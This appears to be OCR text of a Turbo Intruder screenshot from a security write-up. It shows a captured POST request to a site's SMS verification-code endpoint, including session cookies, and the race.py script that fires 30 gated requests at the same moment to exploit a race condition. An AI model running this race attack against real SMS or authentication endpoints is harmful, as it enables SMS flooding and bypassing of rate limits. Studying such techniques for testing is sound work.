 Turbo Intruder - m.cjia.com
Pretty Raw Hex \n
1 POST /svr/auth/code/sms HTTP/1.1
2 Host: com
3 x-req: %s
4 Cookie: clientId=e0c4c226-3134-d7af-fd11-c609b0a7cbbd; authorization=; cna=b1455c44d4d141dd85f186c337766491; Hm_lvt_08110bb7616cbd7aa9325c54d8b24776=17115
5 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.0.3 Mobile/15E148 Safari/604.1
6 Accept: application/json, text/plain, */*
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
Search... 0 matches
examples/race.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 # the 'gate' argument blocks the final byte of each request until openGate is invoked
9 for i in range(30):
10 engine.queue(target.req, target.baseInput, gate='race1')
11
12 # wait until every 'race1' tagged request is ready
13 # then send the final byte of each request
14 # (this method is non-blocking, just like queue)
15 engine.openGate('race1')
16
17 engine.complete(timeout=60)
18
19
20 def handleResponse(req, interesting):
21 table.add(req)
22
Search... 0 matches
公众号 · SecNL安全团队
Attack
def handleResponse(req, interesting):